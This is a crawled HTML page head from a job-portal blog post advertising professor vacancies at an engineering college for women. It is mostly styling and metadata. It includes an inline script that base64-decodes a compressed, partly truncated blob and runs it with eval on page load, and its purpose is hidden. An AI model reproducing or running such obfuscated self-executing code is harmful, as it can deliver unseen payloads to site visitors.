

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asan.co.in/2020/01/Stanley-College-of-Engineering-and-Technology-for-Women-Wanted-Professor-Associate-Professor.html
body_size: 25120
content:
<!DOCTYPE html>
<html lang='en' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='Stanley College of Engineering and Technology for Women Wanted Professor/Associate Professor' property='og:title'/>
<meta content='https://www.asan.co.in/2020/01/Stanley-College-of-Engineering-and-Technology-for-Women-Wanted-Professor-Associate-Professor.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Asan Job Portal' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNT2z7y3KhZGJTd55FAWzsfvhC1oLSA-ZHsDqp8cJ9KUUrfttnvqQwRHuNLOadtokwwVTLw2fpRxXxciy1_yBNYYSvOyjrnhiadrmVubTgwmqN-vDFq0xnSlxLUvxa2b4ZknEPmACjU79R/s320/STANLEY-LOGOS-min.png' property='og:image'/>
<meta content='158' property='og:image:width'/>
<meta content='158' property='og:image:height'/>
<meta content='' name='og:description'/>
<title>
Stanley College of Engineering and Technology for Women Wanted Professor/Associate Professor | Asan Job Portal
</title>
<meta content='' itemprop='description' name='description'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.asan.co.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.asan.co.in/2020/01/Stanley-College-of-Engineering-and-Technology-for-Women-Wanted-Professor-Associate-Professor.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Asan Job Portal - Atom" href="https://www.asan.co.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Asan Job Portal - RSS" href="https://www.asan.co.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Asan Job Portal - Atom" href="https://www.blogger.com/feeds/8908662250161346222/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Asan Job Portal - Atom" href="https://www.asan.co.in/feeds/5967696924464265394/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNT2z7y3KhZGJTd55FAWzsfvhC1oLSA-ZHsDqp8cJ9KUUrfttnvqQwRHuNLOadtokwwVTLw2fpRxXxciy1_yBNYYSvOyjrnhiadrmVubTgwmqN-vDFq0xnSlxLUvxa2b4ZknEPmACjU79R/s320/STANLEY-LOGOS-min.png' rel='image_src'/>
<meta content='https://www.asan.co.in/2020/01/Stanley-College-of-Engineering-and-Technology-for-Women-Wanted-Professor-Associate-Professor.html' property='og:url'/>
<meta content='Stanley College of Engineering and Technology for Women Wanted Professor/Associate Professor' property='og:title'/>
<meta content='   Name of the School:  Stanley College of Engineering and Technology for Women          Name of the post:  Professors  Associate Professor ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNT2z7y3KhZGJTd55FAWzsfvhC1oLSA-ZHsDqp8cJ9KUUrfttnvqQwRHuNLOadtokwwVTLw2fpRxXxciy1_yBNYYSvOyjrnhiadrmVubTgwmqN-vDFq0xnSlxLUvxa2b4ZknEPmACjU79R/w1200-h630-p-k-no-nu/STANLEY-LOGOS-min.png' property='og:image'/>
<script src='https://code.jquery.com/jquery-2.1.1.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
.:: Blogger Material Design Template ::.
Name     : MDFostrap
Author   : Wisnu ST
Facebook : http://facebook.com/wisnu.haha
Website  : http://www.fostrap.com
Please respect my work by not removing my credit name,
I made this template with a hard-earned and already dispose of a lot of my time
- Wisnu ST
*/
body{background-color:#F0F0F0}.section{margin:0;}#container{margin-left:auto;margin-right:auto;margin:0 auto;color:#444;font-size:14px;font-weight:normal}#content{width:712px;padding:20px 0px 10px 0px;float:left;display:inline;margin-top:-10px}#main-header-wrapper{padding-bottom:10px}#header-wrapper{min-height:100px;margin-bottom:0px}.head-hidden{padding:20px 0}#header{margin-top:-15px}#header h1{color:#616161;text-shadow:2px 2px 2px #FFFFFF;letter-spacing:-2px}#header a{text-decoration:none;color:#616161}#header a:hover{text-decoration:none;color:#616161}#header .description{margin:-3px 5px 5px;line-height:1.4em;color:#888888;font-size:14px}.header{margin:35px 0}.head-top-title{font-size:36px;line-height:40px;margin:10px 0;font-family:inherit;font-weight:bold;line-height:1;color:#222222}.head-top-title a{color:#222222}.header .description{margin:.5em 0 10px;padding:0 2px;color:#323a45}.date-header{display:none}.home-post-single{padding:20px;padding-left:240px}#main{padding-top:5px}.post{color:#616161;margin-bottom:10px;position:initial}.main-content-body img{max-width:100%;height:auto}.post-outer{margin-bottom:10px}.post-title{color:#333333;padding:0;margin:0;font-size:31px;line-height:40px !important}.post .post-text{padding-bottom:5px;clear:both}.post h2.post-title{font-weight:bold;letter-spacing:-1px;margin-top:0px}.post h2 a{color:#353737;letter-spacing:-1px}.post h2 a:hover{color:#666;text-decoration:none}.post ul.post-meta{color:#6b6969;clear:both;border-top:1px solid #222020;border-bottom:1px solid #222020;overflow:hidden;font-size:12px;font-style:italic;padding:5px 0px;list-style:none}.post ul.post-meta li{padding-right:20px;float:left}.post ul.post-meta a{color:#0b6e69}.post .post-comment{display:inline;width:33px;text-align:center;padding:5px 0px 10px 0px;margin-top:10px;float:right}.post h2,.post h3{color:#666}.post h4,.post h5,.post h6{color:#666}.left{padding:20px 25px 0px 0px;width:300px;float:right}.status-msg-body{position:relative !important;padding:10px}.post-header-home{margin:5px 0px 15px;font-size:11px}.post-header{font-size:13px}.post-comment-link,.post-timestamp{margin-left:0px}.sidebar li{list-style-type:none;margin:0;padding:0}.sidebar ul li{height:100%;line-height:22px;clear:left;margin: 3px 10px 3px 0px;}.sidebar ul li{text-decoration:none}#comments h4{font-size:16px;color:#424242;font-weight:bold;margin-top:0;line-height:normal}#comments-block{line-height:1.6em;margin:1em 0 1.5em;color:#7F7D77}#comments-block .comment-author{background:#dfdfdf none repeat scroll 0 0;border:1px solid #eaeaea;margin:0.5em 0;padding-bottom:4px;padding-left:8px;padding-top:4px;font-weight:bold}#comments-block .comment-body{background:#fff;border-left:1px solid #e3e3e3;border-right:1px solid #e3e3e3;margin-top:-8px;padding-left:10px;padding-top:10px}#comments-block .comment-footer{background:#fff;border-bottom:1px solid #e3e3e3;border-left:1px solid #e3e3e3;border-right:1px solid #e3e3e3;font-size:11px;line-height:1.4em;margin:-0.25em 0 2em;padding-bottom:5px;padding-left:10px;text-transform:none}#comments-block .comment-body p{margin:0;padding-bottom:15px}#comment-holder{padding:10px 0px}.comments .comment-block,.comments .comment-thread.inline-thread .comment{background:transparent}#comments h4,.comments .comment-header,.comments .comment-thread.inline-thread .comment{position:relative}.comments .comments-content .icon.blog-author{position:absolute;right:0;margin:0;top:5px}.comments .comment-replybox-thread{margin-top:5px}.comment-form{max-width:100%}.comments .comments-content .comment-content{margin:0 0 8px;transition:box-shadow .25s;padding:15px 15px 45px;margin:0.5rem 0 1rem 0;border-radius:2px;background-color:#fff;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12)}.comments .comments-content .comment-thread ol{margin:0 0 10px 0px !important}.comments .comments-content .comment-thread{margin:0 !important}.comments .comments-content .inline-thread{padding:0 !important;padding-left:12px !important}.comment-actions a{line-height:1.4;float:right;padding:4px 14px !important;margin-left:5px;border:none;border-radius:2px;display:inline-block;height:26px;outline:0;padding:0 2rem;text-transform:uppercase;vertical-align:middle;-webkit-tap-highlight-color:transparent;text-decoration:none !important;text-align:center;letter-spacing:.5px;transition:.2s ease-out;cursor:pointer;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);position:relative;top:-50px;right:8px;font-size:13px}.comment-actions a:hover{box-shadow:0 5px 11px 0 rgba(0,0,0,0.18),0 4px 15px 0 rgba(0,0,0,0.15)}.comments .comments-content .comment:first-child{padding-top:10px}.comments .comments-content .comment-replies{margin-left:36px;margin-top:1.9em}#comments-block .avatar-image-container img{background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX5Uh4-eputd7-dWBrm9G51clt3yfLr8fnHQBW54Zanpm3rCYYe95HLGf3xjlz_vX6-f-j9MRuXxvwqUzmrJTUaGzV5ryTgSnp3E93cu0a7FrnGZDoQo8vCYbteeXXTW8TKnE00194jQEZ/s1600/gravatar.png) no-repeat left top;width:32px;height:32px}.blog-feeds{display:none}.post-feeds{display:none}img.centered{display:block;margin:auto}img.alignright{display:inline;margin:0px 0px 10px 20px}img.alignleft{display:inline;margin:0px 0px 10px 0px}.alignleft{float:left}.alignright{float:right}.imgpost{height:50px;padding:0 3px;border:0pt none;margin:3px 0pt 0pt;font-style:normal;font-variant:normal;font-weight:normal;font-size:14px;line-height:25px}.col-padding-0{padding:0}.jump-link{display:none}.label-size{margin:6px 0}.post-home-title{z-index:5;position:relative;margin:0;font-size:25px;line-height:35px;font-weight:500;max-height:66px;width:100%;overflow:hidden;text-overflow:ellipsis}.form-main-search{padding-right:30px}#container{max-width:1040px}.hash-home{float:left;margin-right:4px}.comment-link{float:none;}.btn-sharing-container{margin:0 !important;padding:10px 0 6px;border-radius:3px}.btn-sharing-list{padding:0 !important;text-align:center}.btn-sharing-list li{padding:5px 0;display:inline-block;margin:0 !important;margin-right:5px;margin-top:10px;padding-right:5px}.btn-sharing-list a:hover{text-decoration:none}.share-facebook{background-color:#4c66a4 !important}.share-twitter{background-color:#00c3f3 !important}.share-google-plus{background-color:#DB4A37 !important}#footer .section{padding:0 !important}#footer li{margin-bottom:15px}#LinkMu .widget-content{margin:15px 0px}.post-footer-line-1{display:none}p.footer-link{clear:both;text-align:center;font-size:11px;padding:12px;overflow:hidden;color:#eeeeee;background:#191d20;line-height:18px}.blog-pager-element a{padding:7px 10px;margin-right:5px;font-weight:bold}.blogger-pager{float:left}#blog-pager{text-align:center;overflow:hidden;padding:10px 0}.blogger-pager a{float:left;font-size:15px}.blog-pager-p{background:#1abc9c;float:left;font-size:15px;padding:8px 10px;margin-right:5px;font-weight:bold}.blogger-pager a{text-decoration:none}.blogger-pager{float:left;width:100%}.sidebar ul{margin:0;padding:0;list-style:none}.sidebar li{margin:0 0 0 15px;padding:0 0 5px;text-transform:capitalize}.Label li{margin:0;margin-right:5px;display:inline-block;list-style:none}.Label li a{padding:0px 15px}.hoverable{transition:box-shadow .25s;box-shadow:0}.hoverable:hover{transition:box-shadow .25s;box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}nav{-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,0.21) !important;box-shadow:0 2px 3px 0 rgba(0,0,0,0.21) !important}.nav-top{z-index:99}.nav-top ul li:hover,.nav-top ul li.active{background:transparent;-webkit-box-shadow: inset 0px -4px 0px #FFF;-moz-box-shadow: inset 0px -4px 0px #FFF;}.nav-top ul li .waves-effect{display:inherit}@media (max-width:400px){.comments .comments-content .icon.blog-author::after {content:'Mod' !important; margin-top: 30px !important;}}#blog-pager{padding: 10px 8px;margin:0px -10px;}.search_counter{background-color:#FFF;color: #2196F3;}.search_li > a{background-color:#FFF;color: #2196F3;}.post-author.vcard, .post-comment-link, .post-single-outer .post-labels a, .post-timestamp{margin: 5px 2px !important; font-size:12px;}.post-author.vcard{margin-left:0px !important;}.rmlink{float:right}.rmlink a{height:25px;line-height:25px;outline:0;padding:0 1rem;font-size:13px;margin-bottom:20px;margin-top:5px;color: #616161;box-shadow: 0px 1px 3px #CCCCCC;}
.dropdown-content{z-index:5 !important;}
@media (max-width: 325px){
.post-comment-link, .post-author.vcard {
display: none !important;
}
}
.PageList LI.selected A {
font-weight: 500 !important;
}
.item-snippet {
color: #919191;
font-size: 13px;
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis
}
@media (max-width:600px) {
.home-post-single .post-home-title>a {
color: #FFF !important;
}
.home-post-single {
padding-top: 80px !important;
}
.post-header {
margin: 10px 0 -3px !important;
}
.home-post-single::after {
content: "";
display: block;
position: absolute;
top: 0;
right: 0;
left: 0;
height: 150px;
background: 0 0;
background: -webkit-linear-gradient(transparent, rgba(0, 0, 0, .7));
background: -o-linear-gradient(transparent, rgba(0, 0, 0, .7));
background: -moz-linear-gradient(transparent, rgba(0, 0, 0, .7));
background: linear-gradient(transparent, rgba(0, 0, 0, .7))
}
}
.logo-main {
padding: 0 15px !important;
}
.logo-main h1 {
margin: 0;
line-height: inherit;
font-size: inherit;
display: inline-block;
}
.img-logo-main, .img-post-span {
float: left;
margin-right: 15px;
}
.img-logo-main {
width: 45px;
height: 45px;
margin-top: 10px;
}
@media (max-width:600px) {
.container {
width: 100% !important;
}
.img-logo-main {
display: none;
}
}
abbr[title] {
border-bottom: none !important;
}
.post-single-outer {
margin: 15px -15px -15px;
}
.col-padding-0 {
padding: 0 !important;
}
@media (min-width:601px) {
.container {
width: 95%! important;
}
}
@media (min-width:993px) {
.container {
width: 90%! important;
}
}
.fooontainer {
margin-bottom: 15px;
}
nav ul a {
padding: 0;
}
.FeaturedPost .post-summary {
padding: 20px;
border-radius: 2px;
margin: .5rem 1rem .2rem .2rem;
background-color: #fff;
-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
-moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
}
.post blockquote{
background:#FFFFFF !important;
border-color: #2196F3 !important;
}
.FeaturedPost .post-summary h3 {
font-size: 1.5rem;
line-height: 2rem;
margin-top: 0;
}
.md-author {
margin: 0 -20px;
background: #F0F0F0;
padding: 10px 25px;
}
.breadcrumbs i {
vertical-align: inherit !important;
margin: 0px 3px;
}
@media (max-width:800px) {
.section {
margin: 0;
}
}
.list-label-widget-content ul li {
position: relative;
}
.list-label-widget-content ul li {
position: relative;
}
.list-label-widget-content ul li span[dir] {
position: absolute;
top: -8px;
z-index: 5;
right: -8px;
background: #FFF;
font-size: 12px;
line-height: normal;
padding: 2px 3px;
border-radius: 200px;
width: 20px;
height: 20px;
text-align: center;
vertical-align: middle;
}
@media (max-width: 600px) {
.image-index {
height: 150px !important;
width: 100% !important;
position: absolute;
top: 0px;
left: 0px;
right: 0px;
}
}
.popular-posts .collection{border:0;box-shadow: 0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);}
/* blue */
.comment-actions a{background:#2196F3!important}
/* blue text */
.post-main-home-title a:hover,.breadcrumbs .post-labels a{color:#2196F3!important}
/* red text */
.sidebar h2{color:#F44336 !important}
/* hover red text */
.sidebar ul a:hover{color:#F44336}
/* white text */
.status-msg-body a,.comment-actions a,.comment-link,.btn-sharing-list li,#footer a,.blog-pager-p,.Label li a,.blog-pager-element a,.post-timestamp,.container-subscribe .input-field label,.container-subscribe .input-field input[type=text]:focus + label,.container-subscribe .input-field .prefix.active,.container-subscribe,span.badge,.post-header{color: #FFFFFF !important}
/* grey darken-2 */
body,.post-labels a,.post-comment-link a,.post-timestamp a,.post-main-home-title a{color:#616161 !important}
.post-author.vcard,.post-comment-link,.post-single-outer .post-labels a,.post-timestamp{background:#F0F0F0 !important;color:#616161 !important}
#Attribution1{display:none;}

--></style>
<link href='https://cdnjs.cloudflare.com/ajax/libs/materialize/0.96.1/css/materialize.min.css' media='screen,projection' rel='stylesheet' type='text/css'/>
<link href='///maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='template-skin-1' type='text/css'><!--
#editorframe {
width: 100% !important;
}
body#layout {
text-transform:capitalize;
padding-left: 1rem;
padding-right: 1rem;
}
body#layout::after{
content: "";
display: table;
clear: both; }
body#layout .head-hidden{
padding-bottom: 0;}
body#layout .main, body#layout .banner-footer{
width:62%;
float:left;}
body#layout .title-footer{
width:28%;
float:left;}
body#layout .LinkMu{
width: 28%;
float: right;
right: 12px;}
body#layout .main{
background-color: #2196F3!important}
body#layout .sidebox .section{float:right;width:26%;}
body#layout .sidebox .section{float:right;background-color: #F44336 !important}
body#layout .fooontainer {display:none;}
@media (max-width: 600px){
.post-single-outer h1 {
font-size: 2.5rem;
line-height: 2.72rem;
margin: 1.5rem 0 .2rem 0;
}
.post-single-outer h2 {
font-size: 2.1rem;
line-height: 2.5rem;
margin: 1rem 0 0.9rem 0;
}
.post-single-outer h3 {
font-size: 1.9rem;
line-height: 2.2rem;
margin: 0.9rem 0 0.8rem 0;
}
.post-single-outer h4 {
font-size: 1.7rem;
line-height: 2.1rem;
margin: 0.8rem 0 0.7rem 0;
}
.post-single-outer h5 {
font-size: 1.6rem;
line-height: 2rem;
margin: 0.7rem 0 0.7rem 0;
}
}
--></style>
<script type='text/javascript'>
//<![CDATA[ 
var WHAK_com=atob('QlpoOTFBWSZTWe72X5gAAcLfgEAAf+f//3tnzIo////+YA1Oe+nZp72UqPnQN98PqCu2CbAaWwZLG7tS7aSr73wSSEhqbUyeRqYnqepkZMhoAZAAaDTQEoqfpU9iekiaAPSAADQAAAA0ASp6BEKnhQAAaDIaZMjQDQAABISCjQiCZoHqEyB+pNMgxPUzKPU0/VMgwRSTINEMJU9pE/VN6SepiZNMhoDBGgZDQRJEEaAJppPRMlP1TaRp6jNQaPUABpptQYDUUTfFrOzszsifBtMKIPt1AdYhgT27FWTPB8dyCzjbykYWOP8n9vXhcblafJ1dt4ZmTUbVoE4sIgGSJRg2NiTHQwabbAJFBgOJQxlgpj7wa9inuU/ZT+p6GCnyOcSUrbH8XYW4/cp4/[base64]/YCVIEVRVRDAWW71WG5O9DQe1wNiSEzbIkcyRvYabhrgNebavDLhLfJtj4cpdmEXAOcuwuSuM1AOKmGAXJcDlVFjlYo0lB9D1xLYVUArNN2RoIWxQJGLH1yiVzKhWs8r7zsGNeJI/D20B9Ha3jr6h9c0Zu7/dRxN2BN/Wx4+M12N54KFVA3Q0UqrWs2kOtV9IhlWEC+orYgZ+NuEyu+ljO7WtAgGDqUiieZiQotbzPKXYv50dd/[base64]/Zitb3apjbXo8/v5ADh7WxFgXKiM7GQ7/DHkkuUzQtlXgGKt5KAD0ZRnoTCIU7UiRPg0PktG3r6WE+SkFS4H3g/zT8Zg+jNN8P6HjaCkR/qhD4fHQ+7E+t084YC46ymymg+RSwJ7JLziFSSODafC+SNV9xsv5REHsKpspx+gG+swDbR0WgAQoZayowToNhTVSPFDg5oOyl5nlYEMZM39nAoHI0wQKqyTY8A3/fLG0MRPZomih1d5PbEREM73war1D+BAcSwZZtxc9NNA0XGQZror/MCiEkkMjhmuKVZ1KVrD8/XMh0N6Bg7g11coKu0LPLTNgQ020byqYRuoRhnFoLkThptA/QYqXR2RDvY1tdIaBgmEUgPe4l/64cORQFKRJNHKZEZ0DMKQYWpSgN9gs5KaVdzNMhvQXIPYbtIhNVLUodCc1J1AaoEhDo6tbpfarSNqIa+GB38lPRqXCHT2wUyUpS9y2SixmI2xI8WM5UATA8BK8WEEh1F3iBmX1lOsRY4UShdTGmeW8gIF0UvUDUuX94zRT/pg6xhNu5SvPkGxQxWbV0gyQjXyidHPf0Lmxnyn2mhQBcH28g5YOBhvjBhVbPAKLsWPflRm25lJY60lrRaovG1sC7yQ0BoxwhopqrUOMwCwkxq5vwrXxhJ5im7efuIAQ9x3PZZPTi+pq8i/pISSE/FqMzcQQqZL2PfcwciCOUgGVOChacoITCDVVmg3ASTzC32NuA8gfl2krwEJKUnoGbqdmRSKSGiCxkr0aIXj1nd2AYuE5jWQAuhaEJcPZrkncFu5eAUHi78dcCeQczIDgr84mJ5Om3Oi/aojISSBCk7HtbbDeDMx+SripXI3nYpaIAd5vQNgOS+Pcp0A8IgdANnghmH6pTwC6b6nEQe9e8XYHUHYiaGhOjvHOnPTkcgfDiAbnQ5M6a3cmmKSe7NDnmE8Dcbtam12hCC1gNW/KPbwJXoZns2Nz8DpwBzSCR7bfEec+NTvh9amYDnsD09TgE/15PEGmW7d1uugXHdhOT21Wu8y5ypTuOQYgcs0Dqv4S6B44qd+TvU6GKcDsXuX2U0o+RTqUuUXU3G8iTCqCMie8NTwM1NYOaHwCtpsxKRcNbwO8ccSe3DJKgFrAN6ru5UAYwi7ukNsUGoNeNQINBiCCA2KQOzCpRHA+fhqU/nw5OsAyoXWoW1BQMNinRsssFCpixDVBLGLXnzIQcAZYC64rioQjGIxlIFRlASIWpCrKeoNluXOPa3bp7KRPN8T5bhThgn2HrPHgG1dUQKSKHghop7kLJvALsKgriJlaqXox37QCVs0uV6i7k9peZ25MkY3SZ71OnQHI9OwiXQqGFkwTEopqjb1hzxQ9/[base64]/BcgcVWGO0qpJqzO49vO511g+qMMp4YWDWW16+HepRSRAjLNbosO02EMgmtIYreMgUhcHUGpPyX+zJ2qZInd3GyEi20JESENS46tO1sAG59//[base64]/SIQUOonHQaMmEYkSeftHmxBAYg4MA0qIdghxVU4aXCEbIpxupSvmp9SnRTvoU9AzMCigOvGYLookh0dAjL5HUKEIMuJjTfBh8b8icqXacDqYa8szPeOLGG8+q2tK6SPiikfXkjijijhkc4/gxqWAy5tx7jGcw08Ln7hjgwdNBkkbKodZJSzZxiaedjw+mNMYSoum/4u5IpwoSHd7L8w');
var W,H,A,K='N=$(){$ t(){V.k=$(t){Z(Y i,h,o,s=t.@,n=[],f=0;s>f;f++){n.R([f,t[f]])}Z(n.R([s,-1]),f=[],s=n[0],t=s[0],s=s[1],i=1;i<n.@;i++){if(h=n[i][0],o=n[i][1],s){Z(;h>t;t++){f.R(X r(t,s))}}if(t=h,s=o,-1==o){G}}Z(f.Q($(t,r){? t.a-r.a||t.M-r.M}),V.J=f,n=0,t=-1,V.c=[],s=null,f=0;f<V.J.@;f++){i=V.J[f],t+=1,i.a!=n&&(t<<=i.a-n,s=V.c[n=i.a]={}),s[i.l=t]=i}V.e=16,V.f=-1,V.J.ZEach($(t){t.a<V.e&&(V.e=t.a),t.a>V.f&&(V.f=t.a)},V)}}$ r(t,r){V.M=t,V.a=r,V.l=void 0}$ i(){V.j=$(t){V.y=[];Z(Y r=0;31>r;r++){V.y[r]=(1<<r)-1}V.y[31]=-2147483648,V.d=t,V.D=V.z=V.a=0},V.g=$(t){Y r=t>>1;? V.b(r)*(1<<r)+V.b(t-r)},V.b=$(t){Z(;V.a<t;){V.z=(V.z<<8)+V.d.#(V.D++),V.a+=8}Y r=V.y[t],i=V.z>>V.a-t&r;? V.a-=t,V.z&=~(r<<V.a),i}}$ h(t,r){Y i,h,o,s,n,f,e=t.@;if(r>=e){L rx("Out")}if(0>r){L rx("Outs")}Z(i=t,t=t.T(""),i.Q(),h={},s=e-1;s>=0;s--){h[i[s]]=s}Z(o=[],s=0;e>s;s++){o.R(h[t[s]]++)}Z(h=i[s=r],n=[],f=1;e>f;f++){n.R(i[s=o[s]])}? h+n./().T("")}$ o(t,r,i){Z(Y h=t[r];r>0;t[r]=t[--r]){}i.R(t[0]=h)}?{^:{i:$(r){$ s(t){Z(Y r,i,h=[],o=t.b(16),s=I;s>0;s>>=1){if(o&s){Z(r=t.b(16),i=I;i>0;i>>=1){h.R(Boolean(r&i))}}P{Z(r=0;16>r;r++){h.R(!1)}}}? h}Y n,f=X i;if(f.j(r),f.b(16),104!=f.b(8)){L"Un"}if(r=f.b(8),!(r>=49&&57>=r)){L"Unk"}? r-=48,n=[],$(r,i,e,a,u,c,b,l,d,p,g,v,w,A){Z(;;){if(r=f.g(48),f.g(32),54156738319193!=r){if(25779555029136==r){f.b(7&f.a);G}L" 0x"+r.toString(16)}if(f.b(1)){L"B"}if(r=f.b(24),i=s(f),e=f.b(3),2>e||e>6){L rx("not")}Z(a=[0,1,2,3,4,5,6].slice(0,e),u=[],c=0,b=f.b(15);b>c;c++){Z(l=0;f.b(1);){if(l++>=e){L rx("2("+e+") ")}}o(a,l,u)}Z(l=[],a=i.reduce($(t,r){? t+r},0)+2,b=0;e>b;b++){Z(d=f.b(5),p=[],c=0;a>c;c++){if(0>d||d>20){L rx("side")}Z(;f.b(1);){d-=2*f.b(1)-1}p.R(d)}l.R(p)}Z(c=[],e=0;e<l.@;e++){b=X t,b.k(l[e]),c.R(b)}Z(e=[],l=i.@-1;l>=0;l--){i[l]&&e.R(String.fromCharCode(l))}Z(e./(),l=i=0,d=b=0,p=[];;){0>=--l&&(l=50,i<=u.@&&(g=c[u[i++]]));Z(w in g.c){if(f.a<w&&(f.z=(f.z<<8)+f.d.#(f.D++),f.a+=8),v=g.c[w][f.z>>f.a-w]){f.z&=f.y[f.a-=w],v=v.M;G}}if(v<0||1<v){Z(A=e[0];b>0;b--){p.R(A)}if(v==a-1){G}o(e,v-1,p)}P{0==b&&(d=1),b+=d<<v,d<<=1}}Z(r=h(p,r),u=[],c=0,a=r.@;a>c;){if(l=r.#(c),a-4>c&&r.#(c+1)==l&&r.#(c+2)==l&&r.#(c+3)==l){Z(l=r.charAt(c),i=r.#(c+4)+4;i>0;i--){u.R(l)}c+=5}P{u.R(r[c++])}}n.R(u.T(""))}}(),n.T("")}}}}(),F=N.^.i(N_^),eval(F);',W='#$/?@DFGIJLMNPQRTVXYZ^'.split('');for(A in H='charCodeAt,function,reverse,return,length,count,datas,break,32768,table,throw,code,WHAK,else,sort,push,join,this,new,var,for,com'.split(','))K=K.split(W[A]).join(H[A]);eval(K);
//]]>
</script>
<script>

$(document).ready(function() {
  $('.post-single-outer img').addClass('materialboxed')
  $('.post-single-outer img').addClass('responsive-img') 
  $('.materialboxed').materialbox();
});
        
</script>
<style type='text/css'>
#comments {
    margin: 35px 0;
  } 
#related-posts h2{margin-top: 10px;background:none;font-size:22px;margin:0;line-height:normal;padding:3px;color:#999999; text-transform:uppercase;}
#related-posts .related_img {object-fit: cover;width:100%;height:200px;cursor:pointer}
@media (max-width:397px){.post-header{margin:0px auto 0px !important;}}
#related-title { text-align:center;padding: 0px 5px 10px;font-size:15px;width:100%; height: 40px;}
#blog-pager{    padding: 10px 8px;
    margin: 10px -10px;} </style><script>
//<![CDATA[ 
$(document).ready(function() { 
  var related_img = 300; 
  $('.related_img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + related_img)});
    image.attr('width',related_img);
    image.attr('height',related_img);
  });
});
//]]>
</script>
<script src='https://googledrive.com/host/0Bwg9nKxkueEjMWRRSnpvTGJXcTQ' type='text/javascript'></script>
